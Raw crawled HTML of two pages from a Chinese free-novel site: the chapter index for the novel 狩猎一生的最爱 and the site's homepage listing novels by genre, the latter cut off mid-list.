

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cishuwu.com/Je4.html
body_size: 5400
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>狩猎一生的最爱_骆亭云_小说txt下载_第 47 节 -赐书屋 </title><meta name="keywords" content="狩猎一生的最爱_骆亭云_小说txt下载_第 47 节" /><meta name="description" content="完整版小说《狩猎一生的最爱》由骆亭云倾心创作的一本高干、快穿、异能类小说，故事中的主角是凯翔,若兰,王副理，内容主要讲述：《狩猎一生的最爱》这本书真的强推！本来怀着打发时间的心理看的，看完第一个内容就..." /><meta name="apple-mobile-web-app-title" content="赐书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cishuwu.com/Je4.html" /><meta name="mobile-agent" content="format=html5; url=https://m.cishuwu.com/Je4.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="狩猎一生的最爱"/><meta property="og:url" content="https://cishuwu.com/Je4.html"/><meta property="og:novel:latest_chapter_url" content="https://cishuwu.com/Je4/47.html"/><meta property="og:novel:author" content="骆亭云"/><meta property="og:novel:read_url" content="https://cishuwu.com/Je4.html"/><meta property="og:novel:update_time" content="2017-03-27"/><meta property="og:novel:category" content="现代小说"/><meta property="og:novel:latest_chapter_name" content="第 47 节 狩猎一生的最爱"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="狩猎一生的最爱"/><meta property="og:image" content="//cdn.cishuwu.com/preset/Je4/87058.jpg?sm"/><meta property="og:description" content="完整版小说《狩猎一生的最爱》由骆亭云倾心创作的一本高干、快穿、异能类小说，故事中的主角是凯翔,若兰,王副理，内容主要讲述：《狩猎一生的最爱》这本书真的强推！本来怀着打发时间的心理看的，看完第一个内容就..."/><script>var CDN='https://23.224.199.82:63456/xcdn8/',TWMO='ft',CAD=0,TJ='N705yes3',FORM_HASH='54ba72f6g9ctf6',COOKIE_PRE='5yes3',MOD='',ADN='kk',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',APP_NAME='赐书屋',CDNV='318',DIR='/',xCoverList=[],DOMA='cishuwu.com',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cishuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">衍生同人</a></li><li><a href="/all/3_1.html">历史军事</a></li><li><a href="/all/4_1.html">架空历史</a></li><li><a href="/all/5_1.html">悬疑小说</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">都市小说</a></li><li><a href="/all/rank_1.html">榜单作品</a></li><li><a href="/all/1.html">书库作品</a></li><li><a href="/all/complete_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cishuwu.com/Je4.html" title="狩猎一生的最爱">手机阅读《狩猎一生的最爱》</a></div><a href="/">赐书屋</a> &gt; <a href="/all/7_1.html">都市小说</a> &gt; <a href="/Je4.html">狩猎一生的最爱</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cishuwu.com/preset/Je4/87058.jpg?sm" author="骆亭云" alt="狩猎一生的最爱" /><span class="b"></span></div><div id="info"><h1>狩猎一生的最爱</h1><p>作者：<a href="/writer/9a864ead4e91I.html" target="_blank">骆亭云</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Je46" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Je46" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/Je4.html">TXT下载</a></p><p>更新时间：2017-03-27 04:40:33&nbsp;[共47章] <p>最新：<a href="/Je4/47.html" title="">第 47 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/tSzo.html" target="_blank" title="冒牌女主[快穿]">冒牌女主[快穿]</a><a href="/chapter/vwe4hbd.html" title="思凌" target="_blank">思凌</a> (重生小说) 、 <a href="/q4qL.html" target="_blank" title="ABO头号芋圆">ABO头号芋圆</a> (隐婚小说) 、 <a href="/DtH.html" target="_blank" title="豪门绝恋-豪门小老婆-豪门小老婆（高干宠文）">豪门绝恋-豪门小老婆-豪门小老婆（高干宠文）</a><a href="/chapter/6ELBWtoQ.html" title="云省付" target="_blank">云省付</a> (浪漫言情) 、 <a href="/XY3v.html" target="_blank" title="万人迷炮灰在修罗场[快穿]">万人迷炮灰在修罗场[快穿]</a><a href="/chapter/DDE9tew.html" title="很棒的粤语怎么说" target="_blank">很棒的粤语怎么说</a> (耽美重生) 、 <a href="/X2MY.html" target="_blank" title="【ABO】全世界都以为我被甩了">【ABO】全世界都以为我被甩了</a><a href="/chapter/AYk85UY.html" title="斗罗大陆绝世唐门82集" target="_blank">斗罗大陆绝世唐门82集</a> (都市情缘) 、 <a href="/qDPq.html" target="_blank" title="德萨罗人鱼/华莱士人鱼">德萨罗人鱼/华莱士人鱼</a> (耽美小说) 、 <a href="/tcHT.html" target="_blank" title="我在逃生游戏做小白花">我在逃生游戏做小白花</a> (无限流) 、 <a href="/XlNq.html" target="_blank" title="蚌埠住了！真少爷岂是泛泛之辈/星际真少爷又在PUA统帅了">蚌埠住了！真少爷岂是泛泛之辈/星际真少爷又在PUA统帅了</a> (都市情缘) 、 <a href="/tDQj.html" target="_blank" title="超能救世主">超能救世主</a> (机甲小说) 、 <a href="/uEeh.html" target="_blank" title="滴，金手指已到达[快穿]">滴，金手指已到达[快穿]</a><a href="/chapter/5mENFp5.html" title="曰本旅游签证" target="_blank">曰本旅游签证</a> (近代现代) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《狩猎一生的最爱》作品介绍</dt><div class="chapter-desc"><p>完整版小说《<a href="/t/rgpmktlkv9.html">狩猎一生的最爱</a>》由骆亭云倾心创作的一本高干、快穿、异能类小说，故事中的主角是<a href="/actor/51ef7fd4I.html">凯翔</a>,<a href="/actor/82e55170I.html">若兰</a>,<a href="/actor/738b526f7406I.html">王副理</a>，内容主要讲述：《狩猎一生的最爱》这本书真的强推！本来怀着打发时间的心理看的，看完第一个内容就被深深吸引了。故事情节完全不老套，给人一种设身处地的感觉，每看完一个小内容就和看完一本书一样，会有不一样的体会，环环相扣，层层递进。男女主<a href="/actor/51ef7fd4I.html">凯翔</a>,<a href="/actor/82e55170I.html">若兰</a>,<a href="/actor/738b526f7406I.html">王副理</a>人物形象十分饱满，很生动立体。作者骆亭云文笔更是不用说，没废话无尿点，完全不想跳章看。是近期以来看过最好的一本都市文了（真诚！）希望能找到口味相同的读者小可爱~忍不住我这颗激动的心了！</p></div><dt>《狩猎一生的最爱》 正文 </dt><dd><a href="/Je4/1.html">分节 1</a></dd><dd><a href="/Je4/2.html">分节 2</a></dd><dd><a href="/Je4/3.html">分节 3</a></dd><dd><a href="/Je4/4.html">分节 4</a></dd><dd><a href="/Je4/5.html">分节 5</a></dd><dd><a href="/Je4/6.html">分节 6</a></dd><dd><a href="/Je4/7.html">分节 7</a></dd><dd><a href="/Je4/8.html">分节 8</a></dd><dd><a href="/Je4/9.html">分节 9</a></dd><dd><a href="/Je4/10.html">分节 10</a></dd><dd><a href="/Je4/11.html">分节 11</a></dd><dd><a href="/Je4/12.html">分节 12</a></dd><dd><a href="/Je4/13.html">分节 13</a></dd><dd><a href="/Je4/14.html">分节 14</a></dd><dd><a href="/Je4/15.html">分节 15</a></dd><dd><a href="/Je4/16.html">分节 16</a></dd><dd><a href="/Je4/17.html">分节 17</a></dd><dd><a href="/Je4/18.html">分节 18</a></dd><dd><a href="/Je4/19.html">分节 19</a></dd><dd><a href="/Je4/20.html">分节 20</a></dd><dd><a href="/Je4/21.html">分节 21</a></dd><dd><a href="/Je4/22.html">分节 22</a></dd><dd><a href="/Je4/23.html">分节 23</a></dd><dd><a href="/Je4/24.html">分节 24</a></dd><dd><a href="/Je4/25.html">分节 25</a></dd><dd><a href="/Je4/26.html">分节 26</a></dd><dd><a href="/Je4/27.html">分节 27</a></dd><dd><a href="/Je4/28.html">分节 28</a></dd><dd><a href="/Je4/29.html">分节 29</a></dd><dd><a href="/Je4/30.html">分节 30</a></dd><dd><a href="/Je4/31.html">分节 31</a></dd><dd><a href="/Je4/32.html">分节 32</a></dd><dd><a href="/Je4/33.html">分节 33</a></dd><dd><a href="/Je4/34.html">分节 34</a></dd><dd><a href="/Je4/35.html">分节 35</a></dd><dd><a href="/Je4/36.html">分节 36</a></dd><dd><a href="/Je4/37.html">分节 37</a></dd><dd><a href="/Je4/38.html">分节 38</a></dd><dd><a href="/Je4/39.html">分节 39</a></dd><dd><a href="/Je4/40.html">分节 40</a></dd><dd><a href="/Je4/41.html">分节 41</a></dd><dd><a href="/Je4/42.html">分节 42</a></dd><dd><a href="/Je4/43.html">分节 43</a></dd><dd><a href="/Je4/44.html">分节 44</a></dd><dd><a href="/Je4/45.html">分节 45</a></dd><dd><a href="/Je4/46.html">分节 46</a></dd><dd><a href="/Je4/47.html">分节 47</a></dd><dt>《狩猎一生的最爱》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/Je4/47.html">分节 47</a></dd><dd><a href="/Je4/46.html">分节 46</a></dd><dd><a href="/Je4/45.html">分节 45</a></dd><dd><a href="/Je4/44.html">分节 44</a></dd><dd><a href="/Je4/43.html">分节 43</a></dd><dd><a href="/Je4/42.html">分节 42</a></dd><dd><a href="/Je4/41.html">分节 41</a></dd><dd><a href="/Je4/40.html">分节 40</a></dd><dd><a href="/Je4/39.html">分节 39</a></dd><dd><a href="/Je4/38.html">分节 38</a></dd><dd><a href="/Je4/37.html">分节 37</a></dd><dd><a href="/Je4/36.html">分节 36</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/Je4/mulu_1.html">首页</a><a href="/Je4/mulu_1.html">上一页</a><b>1</b><a href="/Je4/mulu_1.html">下一页</a><a href="/Je4/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/qVO7.html" target="_blank" title="和追到手的白月光离婚了">和追到手的白月光离婚了</a>、 <a href="/chapter/8dBxtGD.html" title="死于朝暮讲的什么" target="_blank">死于朝暮讲的什么</a>、 <a href="/XPfL.html" target="_blank" title="穿书之豪门男妻">穿书之豪门男妻</a>、 <a href="/chapter/BrlNFYV.html" title="小晨火" target="_blank">小晨火</a>、 <a href="/94737866.html" target="_blank" title="傅先生，偏偏喜欢你">傅先生，偏偏喜欢你</a>、 <a href="/chapter/MVYvGFLN.html" title="快乐童年烟花" target="_blank">快乐童年烟花</a>、 <a href="/q10m.html" target="_blank" title="他超凶超可爱[快穿]">他超凶超可爱[快穿]</a>、 <a href="/Xkxv.html" target="_blank" title="叛逆系统后反派爱上了我">叛逆系统后反派爱上了我</a>、 <a href="/qMo5.html" target="_blank" title="和影帝协议结婚之后">和影帝协议结婚之后</a>、 <a href="/chapter/eAn8cpB.html" title="哑熙然" target="_blank">哑熙然</a>、 <a href="/X2tS.html" target="_blank" title="念完台词后我飞升了">念完台词后我飞升了</a>、 <a href="/XZb7.html" target="_blank" title="杀手保镖（正文+续）">杀手保镖（正文+续）</a>、 <a href="/chapter/QeKMXCGn.html" title="心跳波纹图画法" target="_blank">心跳波纹图画法</a>、 <a href="/XSbP.html" target="_blank" title="顶配[娱乐圈]">顶配[娱乐圈]</a>、 <a href="/chapter/KpEbC6x.html" title="樱花校园隧道里的女鬼照片" target="_blank">樱花校园隧道里的女鬼照片</a>、 <a href="/6MZ.html" target="_blank" title="星际八卦时代">星际八卦时代</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 本站小说《狩猎一生的最爱》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>❷ 赐书屋提供《狩猎一生的最爱》是由骆亭云所写，现代小说类型的小说。赐书屋为您提供海量的现代小说小说作品，请关注本站的现代小说小说排行榜。</p><p>❸ 如果您对全本小说狩猎一生的最爱全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❹ 免费小说狩猎一生的最爱TXT的章节均为网友自行更新，与赐书屋（cishuwu.com）立场无关。</p><p>❺ 赐书屋提供狩猎一生的最爱最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>*. <a href="/t/rgpmktlkv9.html">狩猎一生的最爱 免费全文 现代 骆亭云 全本TXT下载</a>/<span class="gray">2016-09-16 10:49:25</span></p><p>*. <a href="/Je4_1106480692.html">狩猎一生的最爱 现代 骆亭云 全集免费阅读 第一时间更新</a>/<span class="gray">2017-08-13 06:39:44</span></p><p>*. <a href="/t/dvyw7hpkoz.html">狩猎一生的最爱 现代 骆亭云 最新章节 全本免费阅读</a>/<span class="gray">2016-10-04 08:30:43</span></p><p>*. <a href="/t/y6ybqfnglp.html">狩猎一生的最爱 现代 骆亭云 在线阅读无广告 全文无广告免费阅读</a>/<span class="gray">2017-07-01 10:00:20</span></p><p>*. <a href="/t/k08me1p0g8.html">狩猎一生的最爱全本TXT下载 高干、快穿、异能免费在线下载</a>/<span class="gray">2017-01-20 03:51:46</span></p></div></div><script src="/click/Je4"></script><script src="/5yevq/318.kknnq7"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cishuwu.com/">赐书屋</a>(cishuwu.com) All Rights Reserved. <a href="//hk.cishuwu.com/Je4.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/qmailt7Er.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="62.564ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cishuwu.com/?FROM=bjs&u=BJS
body_size: 8960
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>赐书屋-免费小说每天更新</title><meta name="keywords" content="赐书屋|玄幻小说|小说排行榜" /><meta name="description" content="赐书屋是热门免费小说网站，拥有优秀历史军事以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="apple-mobile-web-app-title" content="赐书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cishuwu.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.cishuwu.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.82:63456/xcdn8/',TWMO='ft',CAD=0,TJ='N705yes3',FORM_HASH='49b7867cg9ctf9',COOKIE_PRE='5yes3',MOD='',ADN='kk',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',APP_NAME='赐书屋',CDNV='318',DIR='/',xCoverList=[],DOMA='cishuwu.com',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cishuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">衍生同人</a></li><li><a href="/all/3_1.html">历史军事</a></li><li><a href="/all/4_1.html">架空历史</a></li><li><a href="/all/5_1.html">悬疑小说</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">都市小说</a></li><li><a href="/all/rank_1.html">榜单作品</a></li><li><a href="/all/1.html">书库作品</a></li><li><a href="/all/complete_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/2010812486.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/q/dSh8.jpg?sm" alt="特种兵:开局签到漫威系统" author="赢无欲" src="/qloadt7Er.svg" /></a></div><dl><dt><span>赢无欲</span><a href="/2010812486.html" title="">特种兵:开局签到漫威系统</a></dt><dd>穿越特种兵世界，开局成为一名养猪兵。唐明无奈，还好这时漫威英雄系统激活，只要完成任务，就能获得美漫里面某个超级英雄的特殊技能...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ugyv.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/D/QxC.jpg?sm" alt="只因为是你（GL）" author="颠絮" src="/qloadt7Er.svg" /></a></div><dl><dt><span>颠絮</span><a href="/ugyv.html" title="">只因为是你（GL）</a></dt><dd>晋江完结 当前被收藏数：180 文章积分：5,532,867 文案： 一年的租约，搭上了一辈子，你赚了还是我赚了。 恋爱式小...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/qDK3.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/r/eKg.jpg?sm" alt="云鬟酥腰" author="镜里片" src="/qloadt7Er.svg" /></a></div><dl><dt><span>镜里片</span><a href="/qDK3.html" title="">云鬟酥腰</a></dt><dd>晋江VIP正文完结 总书评数：7548 当前被收藏数：32978 营养液数：6134 文章积分：289,945,408 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/u5Fe.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/l/yFa.jpg?sm" alt="错把男反派当女主/穿书系统误我" author="程十七" src="/qloadt7Er.svg" /></a></div><dl><dt><span>程十七</span><a href="/u5Fe.html" title="">错把男反派当女主/穿书系统误我</a></dt><dd>晋江VIP完结 总书评数：6753  当前被收藏数：12889  营养液数：4368  文章积分：195,334,624 原...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XO0c.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/r/exzC.jpg?sm" alt="我，人鱼，鲛族团宠" author="二月初九" src="/qloadt7Er.svg" /></a></div><dl><dt><span>二月初九</span><a href="/XO0c.html" title="">我，人鱼，鲛族团宠</a></dt><dd>棠鲤是一条尾巴残缺的小人鱼。其他人鱼的尾巴都是闪闪的金色，只有棠鲤是暖暖的橘色，也一直无法化出双腿。突然有一天，一个叫做系统...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/6H3.html" title=""><img data-lazy="//cdn.cishuwu.com/uploaded/A/Nek3.jpg?sm" alt="星际能源师" author="红夜" src="/qloadt7Er.svg" /></a></div><dl><dt><span>红夜</span><a href="/6H3.html" title="">星际能源师</a></dt><dd>晋江银牌VIP完结 当前被收藏数：14196 文章积分：210,988,336 文案 楼语带着自己没什么用处的异能...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/qxXl.html" title="">分手后他洗去了记忆</a></span><span class="s5">饮鹿</span></li><li><span class="s1">重生</span><span class="s2"><a href="/u5Rp.html" title="">追妻守则：军少勾入怀</a></span><span class="s5">赖皮</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/ttap.html" title="">高校晋阶法则</a></span><span class="s5">流年知彼时</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ul1l.html" title="">反派和正派总想攻略我</a></span><span class="s5">朴刀一郎</span></li><li><span class="s1">重生</span><span class="s2"><a href="/qYWZ.html" title="">回到末世前一年</a></span><span class="s5">扶摇卿</span></li><li><span class="s1">系统</span><span class="s2"><a href="/qyIk.html" title="">苏幕遮（现代篇）gl</a></span><span class="s5">别尘</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/t5Oq.html" title="">信息素变异</a></span><span class="s5">一世华裳</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/qWsp.html" title="">穿成年代文里的男炮灰</a></span><span class="s5">甜甜的汤圆</span></li><li><span class="s1">架空</span><span class="s2"><a href="/70T.html" title="">殿下，陛下喊您回家</a></span><span class="s5">公子乐</span></li><li><span class="s1">热血</span><span class="s2"><a href="/@33.html" title="">通天之路</a></span><span class="s5">无罪</span></li><li><span class="s1">百合</span><span class="s2"><a href="/qy46.html" title="">被未婚妻赐死之后[重生]</a></span><span class="s5">冀望</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/qTtm.html" title="">穿成女配她夫君（穿书）</a></span><span class="s5">清风不解忧</span></li><li><span class="s1">无限</span><span class="s2"><a href="/q6VZ.html" title="">基建从位面酒店开始/在星际伪造仙境</a></span><span class="s5">雾入</span></li><li><span class="s1">属性</span><span class="s2"><a href="/V2w.html" title="">强撩竹马[重生]</a></span><span class="s5">奎奎因因</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/qa7L.html" title="">替身真少爷反绿茶指南</a></span><span class="s5">笕秋罗</span></li><li><span class="s1">情感</span><span class="s2"><a href="/n0U.html" title="">我在我一直都在</a></span><span class="s5">芺芘丽雅</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/q8Fo.html" target="_blank" title="无限升级之最强武魂"><img data-lazy="//cdn.cishuwu.com/uploaded/q/doxY.jpg?sm" alt="无限升级之最强武魂" author="热血辣椒" /></a></div><dl><dt><a href="/q8Fo.html" title="无限升级之最强武魂">无限升级之最强武魂</a></dt><dd>这是一片武魂为尊的世界。 楚家少年楚炎，以“极限废物”之名，觉醒了逆天武魂，开启了通天之路，从此，战天斗地，灵宝金丹，仙姿美...</dd></dl><div class="clear"></div></div><ul><li><a href="/qKQT.html" title="鬼替身/我的老攻是只鬼？">鬼替身/我的老攻是只鬼？</a>/一个精神病</li><li><a href="/KIx.html" title="单身女上司/撩人女上司">单身女上司/撩人女上司</a>/其然</li><li><a href="/1034820036.html" title="全民求生：开局百倍修炼速度">全民求生：开局百倍修炼速度</a>/鄙人在线求夸</li><li><a href="/uyRN.html" title="与君同归">与君同归</a>/漱己</li><li><a href="/Xaal.html" title="假夫人揣蛋跑后，高冷妖尊他急了">假夫人揣蛋跑后，高冷妖尊他急了</a>/楼台烟雨中</li><li><a href="/K8i.html" title="玄女经1">玄女经1</a>/王少</li><li><a href="/1596792342.html" title="穿越之细水长流">穿越之细水长流</a>/卉苗菁彩</li><li><a href="/u4o.html" title="魔兽寄生者">魔兽寄生者</a>/村口大笨钟 </li><li><a href="/XUUH.html" title="白月光女主抱紧我不撒手">白月光女主抱紧我不撒手</a>/爱吃发菜蛋皮卷的六峰</li><li><a href="/325737069.html" title="斗破苍穹">斗破苍穹</a>/天蚕土豆</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/hYJ.html" target="_blank" title="欧阳克"><img data-lazy="//cdn.cishuwu.com/preset/hYJ/37408.jpg?sm" alt="欧阳克" author="天行我意" /></a></div><dl><dt><a href="/hYJ.html" title="欧阳克">欧阳克</a></dt><dd>非父子，非NP，暖昧有之，缠绵有之，虐虐亦是【克】敌法宝，活筋养血，有益身心！ 结局——？HE！都写同人了，再抖出个BE简直...</dd></dl><div class="clear"></div></div><ul><li><a href="/q2Ic.html" title="用美貌征服世界[穿书]">用美貌征服世界[穿书]</a>/最白</li><li><a href="/qldY.html" title="（咒术回战同人）【夏五】铁城墙">（咒术回战同人）【夏五】铁城墙</a>/Noeth</li><li><a href="/q9kq.html" title="（网王同人）[网王]与太阳犯冲的少女">（网王同人）[网王]与太阳犯冲的少女</a>/可樂</li><li><a href="/tvSc.html" title="（BL/综同人）[综+剑三]吓得我小鱼干都掉了">（BL/综同人）[综+剑三]吓得我小鱼干都掉了</a>/王辰予弈</li><li><a href="/uUXC.html" title="（杀犬同人）修罗夜叉记（杀犬）">（杀犬同人）修罗夜叉记（杀犬）</a>/封鸥</li><li><a href="/qtmj.html" title="（BL/HP同人）HP之Silhouettes">（BL/HP同人）HP之Silhouettes</a>/咕咕喵喵喵</li><li><a href="/4p3.html" title="宠爹">宠爹</a>/烙胤</li><li><a href="/ukUx.html" title="龙血战士（出书版）">龙血战士（出书版）</a>/午夜风流</li><li><a href="/qITT.html" title="从影卫到皇后[穿书]">从影卫到皇后[穿书]</a>/顾青词</li><li><a href="/XaN0.html" title="（柯南同人）酒厂黑月光心声泄露后">（柯南同人）酒厂黑月光心声泄露后</a>/七月的海</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/NBZ.html" target="_blank" title="我的替身男宠"><img data-lazy="//cdn.cishuwu.com/preset/NBZ/93521.jpg?sm" alt="我的替身男宠" author="倾思慕宇" /></a></div><dl><dt><a href="/NBZ.html" title="我的替身男宠">我的替身男宠</a></dt><dd>完结 当前被：104 ：6, 文案： 五年前的阴影，让沈画彻底封住了自己的心，只为武林盟主的责任和使命而活。 他冷酷、他不爱...</dd></dl><div class="clear"></div></div><ul><li><a href="/502850646.html" title="赛博机修师">赛博机修师</a>/鹏然心东</li><li><a href="/128627462.html" title="嫁给残疾糙汉后，我儿女双全了">嫁给残疾糙汉后，我儿女双全了</a>/柴宝</li><li><a href="/68f.html" title="怪朕自以为攻">怪朕自以为攻</a>/林不欢</li><li><a href="/XJTq.html" title="我是军阀/军阀">我是军阀/军阀</a>/caler</li><li><a href="/Xecp.html" title="嫁给病弱少将后[星际]">嫁给病弱少将后[星际]</a>/莫千年</li><li><a href="/OAZ.html" title="红妆朝堂">红妆朝堂</a>/八步莲心</li><li><a href="/155882606.html" title="大唐秋官">大唐秋官</a>/羽和姬</li><li><a href="/uCcT.html" title="（黑篮同人）黑你一生">（黑篮同人）黑你一生</a>/风纪樱落</li><li><a href="/4i3.html" title="大良凰后-母后乖乖让朕爱">大良凰后-母后乖乖让朕爱</a>/天蝎女</li><li><a href="/1243282723.html" title="画堂春">画堂春</a>/平林漠漠烟如织</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/1737935276.html" target="_blank" title="女宦"><img data-lazy="//cdn.cishuwu.com/preset/wPu/32713.jpg?sm" alt="女宦" author="江南梅萼" /></a></div><dl><dt><a href="/1737935276.html" title="女宦">女宦</a></dt><dd>长安不是自愿成为太监的。 但成为太监之后，那些四面楚歌九死一生的日子，却是她自愿陪他共度的。 难是难了点，但...</dd></dl><div class="clear"></div></div><ul><li><a href="/889607728.html" title="开局成了天算师">开局成了天算师</a>/一条咸鱼a</li><li><a href="/1019680620.html" title="明末之大国崛起">明末之大国崛起</a>/暮看云</li><li><a href="/XKfq.html" title="末途知归">末途知归</a>/棠兜兜</li><li><a href="/qMWn.html" 